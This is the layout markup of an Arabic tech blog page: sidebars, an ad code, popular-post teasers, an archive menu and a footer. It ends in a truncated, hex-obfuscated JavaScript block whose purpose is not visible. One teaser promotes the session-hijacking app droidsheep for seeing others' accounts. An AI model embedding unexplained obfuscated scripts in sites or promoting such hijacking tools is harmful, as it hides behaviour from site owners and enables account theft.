</ul>
</li>
</ul>
<div style='clear: both;'></div>
</div>
<div id='RelatNav'>
<div id='related_posts'>
<h6 class='minhline'>مواضيع مقترحة</h6>
<script src='/feeds/posts/default/-/الربح?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script type='text/javascript'>
var currentposturl="https://www.shbaah.com/2018/07/matrexcoin.html";
var maxresults=6;
removeRelatedDuplicates_thumbs();
printRelatedLabels_thumbs();
</script>
</div>
<ul class='MBNav'>
<li class='MBNext'>
<a class='MBNext-post' href='https://www.shbaah.com/2018/07/bits2u.html' id='Blog1_blog-pager-newer-link' rel='MBNext'></a>
</li>
<li class='MBNprev'>
<a class='MBNprev-post' href='https://www.shbaah.com/2018/07/blog-post_18.html' id='Blog1_blog-pager-older-link' rel='MBNprevious'></a>
</li>
</ul>
<div style='clear: both;'></div>
</div>
<div style='clear: both;'></div>
<div id='towads'>
<div class='twoad todrig'>
</div>
<div class='twoad todlef'>
</div>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='item-control blog-admin pid-158793885'>
<a href='https://www.blogger.com/post-edit.g?blogID=2696769783175979565&postID=6622272638136519233&from=pencil' title='تعديل الرسالة'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</div>
<div class='post-footer-line post-footer-line-2'>
</div>
<div class='post-footer-line post-footer-line-3'>
</div>
</div>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>

        </div></div>
      
</div>
<div class='clear'></div>
<div class='post-feeds'>
</div>
</div><div class='widget HTML' data-version='1' id='HTML110'>
</div><div class='widget HTML' data-version='1' id='HTML105'>
<div class='widget-content'>
<script type='text/javascript'>
var MBMaxResul=document.getElementById("max-results")!==null?document.getElementById("max-results").innerHTML:7;
</script>
</div>
<div class='clear'></div>
</div><div class='widget ContactForm' data-version='1' id='ContactForm1'>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<div class='MBCName MBCDiv'>
<label class='fa fa-user-circle-o' for='ContactForm1_contact-form-name'></label>
<input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' placeholder='الاسم' type='text'/>
</div>
<div class='MBCEmail MBCDiv'>
<label class='fa fa-at' for='ContactForm1_contact-form-email'></label>
<input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' placeholder='بريد إلكتروني' type='text'/>
</div>
<textarea class='contact-form-email-message MBCText' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' placeholder='رسالة' rows='5'></textarea>
<div class='MBCButtons MBCButt1 MBCDiv'>
<label class='fa fa-paper-plane' for='ContactForm1_contact-form-submit'></label>
<input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='إرسال'/>
</div>
<div class='MBCButtons MBCButt2 MBCDiv'>
<label class='fa fa-refresh' for='MBCreset'></label>
<input class='contact-form-button contact-form-button-submit MBCButtons MBCButt2' id='MBCreset' type='reset' value='مسح الكل'/>
</div>
<div class='MBCMessages'>
<p class='contact-form-error-message MBCError' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message MBCSucsess' id='ContactForm1_contact-form-success-message'></p>
</div>
</form>
</div>
</div>
<div class='clear'></div>
</div></div>
</article>
<aside>
<div class='SideTop Tech-Title section' id='SideTop'><div class='widget HTML' data-version='1' id='HTML3'>
<div class='widget-content'>
<form action="http://www.google.com.sa" id="cse-search-box" target="_blank">
  <div>
    <input type="hidden" name="cx" value="partner-pub-2321588011885076:3927742948" />
    <input type="hidden" name="ie" value="UTF-8" />
    <input type="text" name="q" size="20" />
    <input type="submit" name="sa" value="Search" />
  </div>
</form>
<script type="text/javascript" src="//www.google.com/jsapi"></script>
<script type="text/javascript">google.load("elements", "1", {packages: "transliteration"});</script>
<script type="text/javascript" src="//www.google.com/cse/t13n?form=cse-search-box&amp;t13n_langs=ar"></script>
<script type="text/javascript" src="//www.google.com.sa/coop/cse/brand?form=cse-search-box&amp;lang=ar"></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<div class='widget-content'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- الشبح للمعلوميات - جانبي صغير -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-2321588011885076"
     data-ad-slot="6881209347"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div></div>
<div id='MBSideTabs'>
<ul class='MBSTUL'>
<li><a href='#MBSTabID2'>الأقسام</a></li>
<li><a class='middletab' href='#MBSTabID1'>الشائعة</a></li>
<li><a href='#MBSTabID3'>الأرشيف</a></li>
</ul>
<div style='clear: both;'></div>
<div class='MBSTabs' id='MBSTabID1'>
<div class='Tab1 section' id='Tab1'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>المشاركات الشائعة</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.shbaah.com/2015/08/playstation-2.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhCHJ1VbgDEPU5h6Px9YJ1b5Lq52lVq1JdugcLYmM6lZTCBvvcwP3BKvbWlMVcuv5sZKhLWOXEQIjotu4KZWFgaXCl8sisinszeHN8MchqagMIFKIrwln79_pnNxuyZHW8wATgfqqpgLaRt/w72-h72-p-k-no-nu/kio+%25281%2529.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.shbaah.com/2015/08/playstation-2.html'>الان يمكنك تشغيل ألعاب PlayStation 2 على هواتف الأندرويد مع هذا التطبيق الرائع</a></div>
<div class='item-snippet'> الان يمكنك تشغيل &#160; PlayStation 2  على هواتفكم الأندرويد من خلال تطبيق  purei  &#160;الذي ستقومو بتثبيته على هواتفكم والاستمتاع بألعاب البلاي ستي...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.shbaah.com/2015/08/androidM.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjrbRwql9ziRASECVIC7ZcTvxKr8dsnRmNJQrb9bavCBa7i1GmLZyUshU3ytvQ5Vs5jGv9QqhIdKxjjmhviXkogXH8xbFmwikV2BiX_N4BPMfNCMnyovfi6bLNNAo9iJEiP8odlVg_9EzJB/w72-h72-p-k-no-nu/20.JPG'/>
</a>
</div>
<div class='item-title'><a href='https://www.shbaah.com/2015/08/androidM.html'>قم بتحويل الجهاز الخاص بك إلى شكل أندرويد M الجديد</a></div>
<div class='item-snippet'>  &#160; مع هذا البرنامج يمكنك تغيير شكل جهازك تمام الى شكل نظام أندرويد M الجديد&#1548;وهذا البرنامج يقوم بتغيير شكل النوافذ والايقونات&#1548; واضافة شريط ل...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.shbaah.com/2015/08/wireless.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgkpYN0eE5gIb7Dg0Uy1vl-kacqS9cHxQO10xkZ-amv0idJt1y7QEmmfvvk611xP9cHHLg40B9tgKfOAZbk0W6eJ95uO2YcOqWBDYudqcB4CWmUuE7aVB30psWgF-U0PZ35xzwFzE7W7xqC/w72-h72-p-k-no-nu/1.JPG'/>
</a>
</div>
<div class='item-title'><a href='https://www.shbaah.com/2015/08/wireless.html'>نسيت كلمة السر للمرور الى الراوتر الخاص بك &#1567; إليك هذه المواقع التي تساعدك لحل المشكلة</a></div>
<div class='item-snippet'> &#160;يمتلك الكثير من&#1617;ا راوتر خاص به ولكن لا نعرف كيفية تغيير إعدادت هذا الراوتر كالاسم والباسورد وإعدادات أخرى ما يسبب لنا بعض المشاكل خاصة اذا...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.shbaah.com/2015/09/profile-visitors-for-facebook.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhuKfEc-Iqdswz4awX-zavKzXXl14NwsTvn9WQQXP3J01REfV-58-MIk8fVmL_nivKxo8-7W26pzbakbHCAe-3E44CNnEFJdqaEvpzPW8pi77ZJHptE5MAHTIBpTonUzyCZCnu97jugrrJV/w72-h72-p-k-no-nu/1.JPG'/>
</a>
</div>
<div class='item-title'><a href='https://www.shbaah.com/2015/09/profile-visitors-for-facebook.html'>تطبيق profile visitors for facebook لمعرفة من يزور حسابك على الفيس بوك</a></div>
<div class='item-snippet'> تريد معرفة من يزور حسابك أو بروفايلك على موقع التواصل الاجتماعى فيس بوك على الرغم من تجربتك لبعض الطرق والتى تنتهى بالفشل أو عدم مصداقية ال...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.shbaah.com/2015/09/surf-offline.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgb_xO_SX4Xywmy4TAUPI7MpHYYRe_0RTrc_kEXOqJHOnejO01_d9bCGBCD2MMPPXK-zRugZ5QkGeZDGvsy4x3TnGeQLtUvbcHFCECAGOIZSf81uKIunktQYuXqUFCg-zJJRaEM_FbTivb9/w72-h72-p-k-no-nu/1.JPG'/>
</a>
</div>
<div class='item-title'><a href='https://www.shbaah.com/2015/09/surf-offline.html'>موقعين يمكنك تصفحهم بدون إنترنت</a></div>
<div class='item-snippet'> معروف أنه لايمكننا تصفح المواقع بدون الإنترنت ولكن يوجد موقعين يمكن تصفحهم دون الحاجة إلى الإنترنت وهم موسوعة ويكيبديا المشهورة والبريد الإ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.shbaah.com/2015/11/reduction-coupon.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhPU5ssCXAkVq0qjCIvR2r7-UIS0XuRq5EbiZTALBYyzt-9isEm-tNreiuj4zqFNoItNMtXMPwhNKepn37kNMj1m8gWKWpG2Zbq3Afyav2xMzqt8qfwtof99hxqwz0WxswyRSzMcrtv6ldQ/w72-h72-p-k-no-nu/Untitled-1+copy.JPG'/>
</a>
</div>
<div class='item-title'><a href='https://www.shbaah.com/2015/11/reduction-coupon.html'>قم بشراء أى شئ تريده على الإنترنت بكوبون تخفيض</a></div>
<div class='item-snippet'> إذا كنت تريد شراء أى شئ تريده فيمكنك ذلك عبر الإنترنت ودائما&#1611; عند الشراء نبحث عن السعر الأقل وهو ما تسجده فى هذه التدوينة وذلك من خلال طريق...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.shbaah.com/2015/11/Marshmallow-6.0.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiwfjP0XHWvgfM1u3aszVTXF33I7bsl7O5Uw1eMqXhKxjVCjnGVBOHeGmYqdu4-9YiG6ZsGIGbgnJpoBBVucw-bWT2nwyiXJRTcyvx38eMZrFVbuTcArXD3x1B_CddVZR06Bwy4lKGXtPEU/w72-h72-p-k-no-nu/Untitled-1+copy.JPG'/>
</a>
</div>
<div class='item-title'><a href='https://www.shbaah.com/2015/11/Marshmallow-6.0.html'>مميزات الإصدار الجديد من نظام التشغيل الأندرويد " Marshmallow 6.0 "</a></div>
<div class='item-snippet'> يأتي إصدار أندرويد 6.0 مارشميلو&#160; Android Marshmallow أو&#160;&quot;حلوى الخطمي&quot;  يقدم المزيد من التحسينات والمميزات التي قامت شركة جوجل بإض...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.shbaah.com/2015/11/decoration-letters.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjutq9bOBb0Wo46my-HC3vSFgMrAFnLwbqz2eURVbIxO5zGq-Pl7Ve1fIByOXDbufQO0iIkmrUQBP-NVH85LrdWjv93I4d_P4In5E3dCznS7XfdVUYKKz46RwvzoEH7r-AmZ4kHn09Zisu-/w72-h72-p-k-no-nu/Capture+copy.PNG'/>
</a>
</div>
<div class='item-title'><a href='https://www.shbaah.com/2015/11/decoration-letters.html'>موقع لتحويل الخط العادى إلى خطوط مزخرفة والكتابة بها على مواقع التواصل الإجتماعى</a></div>
<div class='item-snippet'> مواقع التواصل الإجتماعى لا يوجد فيها خاصية تنوع الخطوط وما يتم استخدامه هو خط واحد فقط وهو أمر يسبب الملل للبعض ولكن مع هذا الموقع يمكنك تح...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.shbaah.com/2015/09/passport-photo.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiIdZ8aFzZeY2CQubnfug6YN-2-BQWSqczyfwdbSCi1gjoLXijmCbz1Ga61OrvEdRD3y0ukQnPqxkTicTMj7L6iVQCUstvJqIwOpQzlPQTUsdl2S8Yv54xWZzV4BVhHCMLai1BC9r1Cjpr9/w72-h72-p-k-no-nu/1.JPG'/>
</a>
</div>
<div class='item-title'><a href='https://www.shbaah.com/2015/09/passport-photo.html'>اصنع صور جواز سفرك بنفسك</a></div>
<div class='item-snippet'> عندما نرغب بإنشاء جواز سفر جديد&#160; أو عند الرغبة في تمديده بعد انتهاء مدة صلاحيته نحتاج إلى صور بحجم محدد ومقاييس معينة هذا حسب الدولة التي ت...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.shbaah.com/2015/08/droidsheep.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjAo6L_9IeWZ1fwdGimAj5qM0XYL5IRL6IZWO916tzWpjrQXTtdy-0aWdoAV7930tWPWJWxu1t5vwGHmWN_vI6bRD0EhfbLFoAcXHiT_ZTDxqT1mN6mouRe_w0OBepIncMUeXRyi056xeWd/w72-h72-p-k-no-nu/dac8081de453.original.jpeg'/>
</a>
</div>
<div class='item-title'><a href='https://www.shbaah.com/2015/08/droidsheep.html'>تطبيق droidsheep الخطير لمعرفة أي حسابات على شبكة الإنترنت </a></div>
<div class='item-snippet'>   تطبيق droidsheep الخطير لمعرفة أي حسابات على شبكة الإنترنت   التطبيق الذي نقدمه اليوم خطير للغاية لأنه يمكن مستخدمه من التعرف على جميع ال...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='MBSTabs' id='MBSTabID2'>
<div class='Tab2 section' id='Tab2'><div class='widget Label' data-version='1' id='Label1'>
<h2>التسميات</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-3'>
<a dir='rtl' href='https://www.shbaah.com/search/label/%D8%A7%D9%84%D8%A3%D9%84%D8%B9%D8%A7%D8%A8'>الألعاب</a>
<span class='label-count' dir='ltr'>(82)</span>
</span>
<span class='label-size label-size-5'>
<a dir='rtl' href='https://www.shbaah.com/search/label/%D8%A7%D9%84%D8%A5%D9%86%D8%AA%D8%B1%D9%86%D8%AA'>الإنترنت</a>
<span class='label-count' dir='ltr'>(426)</span>
</span>
<span class='label-size label-size-5'>
<a dir='rtl' href='https://www.shbaah.com/search/label/%D8%A7%D9%84%D8%A8%D8%B1%D8%A7%D9%85%D8%AC'>البرامج</a>
<span class='label-count' dir='ltr'>(278)</span>
</span>
<span class='label-size label-size-1'>
<a dir='rtl' href='https://www.shbaah.com/search/label/%D8%A7%D9%84%D8%A8%D8%B1%D9%85%D8%AC%D8%A9'>البرمجة</a>
<span class='label-count' dir='ltr'>(48)</span>
</span>
<span class='label-size label-size-4'>
<a dir='rtl' href='https://www.shbaah.com/search/label/%D8%A7%D9%84%D8%AA%D8%B3%D9%88%D9%82'>التسوق</a>
<span class='label-count' dir='ltr'>(106)</span>
</span>
<span class='label-size label-size-3'>
<a dir='rtl' href='https://www.shbaah.com/search/label/%D8%A7%D9%84%D8%AA%D8%B5%D9%85%D9%8A%D9%85'>التصميم</a>
<span class='label-count' dir='ltr'>(76)</span>
</span>
<span class='label-size label-size-5'>
<a dir='rtl' href='https://www.shbaah.com/search/label/%D8%A7%D9%84%D8%AD%D9%84%D9%82%D8%A7%D8%AA'>الحلقات</a>
<span class='label-count' dir='ltr'>(388)</span>
</span>
<span class='label-size label-size-5'>
<a dir='rtl' href='https://www.shbaah.com/search/label/%D8%A7%D9%84%D8%B1%D8%A8%D8%AD'>الربح</a>
<span class='label-count' dir='ltr'>(383)</span>
</span>
<span class='label-size label-size-3'>
<a dir='rtl' href='https://www.shbaah.com/search/label/%D8%A7%D9%84%D8%B9%D9%85%D9%84%D8%A7%D8%AA'>العملات</a>
<span class='label-count' dir='ltr'>(57)</span>
</span>
<span class='label-size label-size-2'>
<a dir='rtl' href='https://www.shbaah.com/search/label/%D8%A7%D9%84%D9%85%D8%B1%D8%A7%D8%AC%D8%B9%D8%A7%D8%AA'>المراجعات</a>
<span class='label-count' dir='ltr'>(54)</span>
</span>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='MBSTabs' id='MBSTabID3'>
<div class='Tab3 section' id='Tab3'><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>أرشيف المدونة الإلكترونية</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<select id='BlogArchive1_ArchiveMenu'>
<option value=''>أرشيف المدونة الإلكترونية</option>
<option value='https://www.shbaah.com/2021/08/'>أغسطس (6)</option>
<option value='https://www.shbaah.com/2020/10/'>أكتوبر (1)</option>
<option value='https://www.shbaah.com/2020/03/'>مارس (1)</option>
<option value='https://www.shbaah.com/2019/12/'>ديسمبر (7)</option>
<option value='https://www.shbaah.com/2019/11/'>نوفمبر (14)</option>
<option value='https://www.shbaah.com/2019/10/'>أكتوبر (19)</option>
<option value='https://www.shbaah.com/2019/09/'>سبتمبر (38)</option>
<option value='https://www.shbaah.com/2019/08/'>أغسطس (77)</option>
<option value='https://www.shbaah.com/2019/07/'>يوليو (13)</option>
<option value='https://www.shbaah.com/2019/06/'>يونيو (5)</option>
<option value='https://www.shbaah.com/2018/08/'>أغسطس (15)</option>
<option value='https://www.shbaah.com/2018/07/'>يوليو (45)</option>
<option value='https://www.shbaah.com/2018/06/'>يونيو (12)</option>
<option value='https://www.shbaah.com/2018/05/'>مايو (41)</option>
<option value='https://www.shbaah.com/2018/04/'>أبريل (25)</option>
<option value='https://www.shbaah.com/2018/03/'>مارس (33)</option>
<option value='https://www.shbaah.com/2018/02/'>فبراير (15)</option>
<option value='https://www.shbaah.com/2018/01/'>يناير (46)</option>
<option value='https://www.shbaah.com/2017/12/'>ديسمبر (24)</option>
<option value='https://www.shbaah.com/2017/11/'>نوفمبر (25)</option>
<option value='https://www.shbaah.com/2017/10/'>أكتوبر (25)</option>
<option value='https://www.shbaah.com/2017/09/'>سبتمبر (69)</option>
<option value='https://www.shbaah.com/2017/08/'>أغسطس (64)</option>
<option value='https://www.shbaah.com/2017/07/'>يوليو (34)</option>
<option value='https://www.shbaah.com/2017/06/'>يونيو (46)</option>
<option value='https://www.shbaah.com/2017/05/'>مايو (14)</option>
<option value='https://www.shbaah.com/2017/04/'>أبريل (14)</option>
<option value='https://www.shbaah.com/2017/03/'>مارس (21)</option>
<option value='https://www.shbaah.com/2017/02/'>فبراير (9)</option>
<option value='https://www.shbaah.com/2017/01/'>يناير (2)</option>
<option value='https://www.shbaah.com/2016/12/'>ديسمبر (12)</option>
<option value='https://www.shbaah.com/2016/11/'>نوفمبر (1)</option>
<option value='https://www.shbaah.com/2016/08/'>أغسطس (46)</option>
<option value='https://www.shbaah.com/2016/07/'>يوليو (43)</option>
<option value='https://www.shbaah.com/2016/06/'>يونيو (61)</option>
<option value='https://www.shbaah.com/2016/01/'>يناير (98)</option>
<option value='https://www.shbaah.com/2015/12/'>ديسمبر (6)</option>
<option value='https://www.shbaah.com/2015/11/'>نوفمبر (34)</option>
<option value='https://www.shbaah.com/2015/10/'>أكتوبر (63)</option>
<option value='https://www.shbaah.com/2015/09/'>سبتمبر (137)</option>
<option value='https://www.shbaah.com/2015/08/'>أغسطس (94)</option>
<option value='https://www.shbaah.com/2015/07/'>يوليو (57)</option>
<option value='https://www.shbaah.com/2015/06/'>يونيو (92)</option>
<option value='https://www.shbaah.com/2015/05/'>مايو (134)</option>
<option value='https://www.shbaah.com/2015/04/'>أبريل (7)</option>
<option value='https://www.shbaah.com/2015/03/'>مارس (34)</option>
<option value='https://www.shbaah.com/2015/02/'>فبراير (38)</option>
<option value='https://www.shbaah.com/2015/01/'>يناير (44)</option>
<option value='https://www.shbaah.com/2014/12/'>ديسمبر (36)</option>
<option value='https://www.shbaah.com/2014/11/'>نوفمبر (5)</option>
<option value='https://www.shbaah.com/2014/09/'>سبتمبر (4)</option>
<option value='https://www.shbaah.com/2014/08/'>أغسطس (9)</option>
<option value='https://www.shbaah.com/2014/05/'>مايو (3)</option>
<option value='https://www.shbaah.com/2014/04/'>أبريل (4)</option>
<option value='https://www.shbaah.com/2014/03/'>مارس (4)</option>
<option value='https://www.shbaah.com/2014/02/'>فبراير (70)</option>
</select>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
</div>
</div>
<div class='sidebar Tech-Title section' id='sidebar'><div class='widget FeaturedPost' data-version='1' id='FeaturedPost1'>
<h2 class='title'>مشاركة مميزة</h2>
<div class='post-summary'>
<h3><a href='https://www.shbaah.com/2021/08/coinmarketcap.html'>شرح موقع coinmarketcap</a></h3>
<p>
&#160; شرح موقع coinmarketcap كل من يريد أن يستثمر أو يضارب في العملات الرقمية يجب أن تكون قرارته مبنية على ملعومات
</p>
<img class='image' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj3HczmSNiVZISALrW3Z2s1ZL9EO56fWa9ajk589vTRjpgulmrtugpBVXbsod1udDOerYdcpMSppYuY22_vLOFjkEEogZ6xz6ok7ax8udeoNcJnGy9DIiCyVOa6KVamX_Q0POnPi494Uqw/w640-h300/%25D8%25B4%25D8%25B1%25D8%25AD+%25D9%2585%25D9%2588%25D9%2582%25D8%25B9+coinmarketcap.jpg'/>
</div>
<style type='text/css'>
    .image {
      width: 100%;
    }
  </style>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML5'>
<div class='widget-content'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- الشبح للمعلوميات - جانبي كبير -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:600px"
     data-ad-client="ca-pub-2321588011885076"
     data-ad-slot="3788142146"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div></div>
</aside>
<!--Inner-Wrapper-->
<div style='clear: both;'></div>
</div>
<!--Holder-Inner-->
</div>
<div class='Holder' id='Holdfoot'>
<div style='clear: both;'></div>
<!--Outer-->
</div>
</div>
<footer>
<div class='Holder'>
<div class='footer section' id='footer'><div class='widget LinkList' data-version='1' id='LinkList107'>
<div class='widget-content'>
<ul>
<li><a href='https://www.shbaah.com'>الرئيسية</a></li>
<li><a href='http://www.shbaah.com/p/blog-page_14.html'>اتصل بنا</a></li>
<li><a href='http://www.shbaah.com/p/blog-page.html'>أعلن معنا</a></li>
<li><a href='http://www.shbaah.com/p/blog-page_24.html'>انضم لفريق التدوين</a></li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div style='clear: both;'></div>
</div>
</footer>
<div id='Credit'>
<div class='Holder'>
<span>جميع الحقوق محفوظة لــ الشبح للمعلوميات 2019 &#169;</span>
</div>
</div>
<!--Container-->
</div>
<script type='text/javascript'>
//<![CDATA[
var _0x439d=["\x77\x35\x44\x44\x74\x79\x58\x43\x76\x54\x66\x43\x68\x63\x4B\x65\x65\x51\x3D\x3D","\x44\x73\x4B\x6C\x77\x6F\x77\x55\x57\x6B\x54\x43\x69\x38\x4F\x4A","\x77\x37\x6A\x44\x6B\x73\x4F\x51\x77\x71\x66\x44\x69\x4D\x4F\x73\x77\x36\x45\x39\x77\x36\x7A\x44\x72\x6D\x6A\x43\x6F\x63\x4B\x49\x55\x57\x48\x43\x67\x38\x4B\x49\x77\x36\x66\x44\x70\x73\x4B\x54\x77\x72\x6F\x73\x47\x79\x66\x43\x6E\x63\x4B\x72\x56\x79\x66\x44\x74\x73\x4F\x47\x77\x72\x42\x32\x77\x34\x2F\x44\x73\x42\x4D\x70\x77\x34\x4E\x31\x77\x72\x6E\x44\x6A\x4D\x4F\x67\x4E\x4D\x4B\x6B\x77\x70\x64\x32\x57\x69\x2F\x44\x6B\x63\x4F\x30\x77\x72\x76\x44\x69\x6C\x41\x63\x4E\x43\x6A\x44\x6E\x7A\x33\x44\x68\x38\x4B\x68\x77\x35\x34\x3D","\x77\x71\x67\x43\x77\x6F\x76\x43\x68\x63\x4F\x66\x64\x31\x37\x43\x73\x73\x4B\x36\x77\x34\x72\x43\x6A\x4D\x4F\x69\x66\x6E\x37\x44\x6D\x30\x74\x74\x77\x35\x48\x43\x70\x63\x4F\x42\x4C\x38\x4F\x61\x42\x48\x34\x69\x47\x73\x4B\x2F\x4A\x41\x6A\x44\x6F\x73\x4F\x46\x49\x48\x72\x44\x72\x38\x4B\x36\x43\x7A\x6F\x58\x56\x38\x4F\x66\x64\x63\x4B\x57\x77\x71\x78\x69\x65\x43\x6A\x43\x6F\x41\x34\x71\x51\x4D\x4B\x74\x77\x70\x51\x36\x55\x38\x4B\x7A\x77\x34\x76\x44\x71\x73\x4B\x65\x77\x72\x44\x44\x6F\x69\x4E\x70\x77\x36\x58\x43\x69\x56\x6B\x31\x77\x35\x39\x31\x4B\x30\x42\x32\x77\x72\x59\x74\x77\x36\x78\x73\x77\x35\x58\x43\x6A\x77\x44\x43\x71\x41\x2F\x44\x69\x4D\x4B\x57\x77\x6F\x5A\x54\x58\x68\x2F\x43\x76\x38\x4F\x5A\x77\x6F\x30\x35\x77\x70\x7A\x44\x68\x6E\x68\x5A\x77\x36\x33\x43\x70\x77\x3D\x3D","\x44\x78\x33\x44\x6C\x77\x76\x44\x69\x63\x4F\x56\x49\x4D\x4F\x31","\x77\x37\x46\x35\x61\x4D\x4F\x65\x63\x63\x4B\x50\x4A\x69\x38\x3D","\x4F\x68\x6E\x44\x70\x73\x4B\x30\x77\x34\x6A\x44\x73\x46\x52\x53\x43\x44\x6F\x73\x77\x36\x72\x44\x70\x63\x4F\x53\x52\x63\x4F\x41\x77\x72\x52\x59\x66\x57\x4E\x65\x77\x37\x6A\x44\x69\x44\x49\x3D","\x77\x71\x7A\x43\x6F\x63\x4B\x5A\x77\x36\x54\x44\x74\x45\x67\x37\x54\x51\x3D\x3D","\x50\x79\x62\x43\x6A\x77\x33\x44\x6C\x38\x4B\x4E\x52\x73\x4B\x4C\x77\x34\x39\x75\x77\x34\x67\x73\x58\x63\x4F\x36\x44\x73\x4B\x44\x66\x4D\x4B\x38\x77\x35\x77\x45\x66\x53\x30\x57\x77\x72\x72\x44\x6D\x68\x55\x69\x56\x73\x4B\x36\x77\x35\x44\x43\x76\x31\x78\x57\x51\x73\x4F\x46\x4D\x4D\x4B\x74\x77\x37\x48\x44\x74\x38\x4F\x58\x77\x70\x62\x43\x69\x4D\x4F\x2B\x41\x63\x4F\x30\x62\x47\x62\x44\x6D\x67\x3D\x3D","\x48\x73\x4F\x66\x77\x70\x64\x69\x46\x4D\x4F\x41\x77\x72\x62\x44\x75\x51\x3D\x3D","\x53\x4D\x4B\x53\x77\x71\x50\x44\x68\x4D\x4F\x64\x77\x70\x4A\x2B\x53\x45\x44\x44\x70\x63\x4F\x75\x77\x71\x4E\x43\x77\x37\x45\x4A\x55\x4D\x4B\x43\x77\x36\x5A\x45\x4C\x73\x4B\x7A\x77\x72\x51\x4A\x66\x6A\x48\x43\x70\x6B\x44\x44\x70\x4D\x4F\x4D\x77\x34\x76\x44\x75\x38\x4B\x48","\x55\x73\x4B\x69\x4B\x73\x4B\x54\x61\x6D\x6A\x44\x67\x53\x39\x52\x77\x6F\x44\x43\x75\x6A\x49\x3D","\x77\x36\x7A\x43\x67\x73\x4B\x74\x4D\x63\x4B\x50\x4A\x46\x41\x4A\x77\x35\x54\x44\x70\x67\x76\x44\x6D\x51\x3D\x3D","\x53\x4D\x4F\x58\x77\x34\x44\x44\x67\x38\x4F\x43\x77\x72\x38\x50\x57\x55\x4C\x44\x6B\x4D\x4F\x4E\x77\x71\x52\x46\x77\x71\x52\x31\x4B\x38\x4B\x47\x77\x70\x77\x38\x4B\x63\x4B\x51\x77\x72\x34\x73\x61\x68\x48\x43\x71\x55\x2F\x44\x76\x73\x4F\x32\x77\x34\x7A\x44\x73\x63\x4F\x2B\x77\x37\x4E\x51\x77\x70\x66\x44\x6C\x42\x30\x70\x4C\x6E\x37\x43\x72\x46\x62\x44\x71\x48\x4E\x31\x55\x6E\x45\x33\x41\x4D\x4B\x51\x77\x6F\x48\x43\x73\x55\x50\x44\x6D\x63\x4F\x59\x77\x37\x5A\x2B\x66\x32\x6A\x44\x75\x43\x48\x44\x6D\x38\x4B\x46\x49\x63\x4B\x79\x49\x4D\x4B\x34\x77\x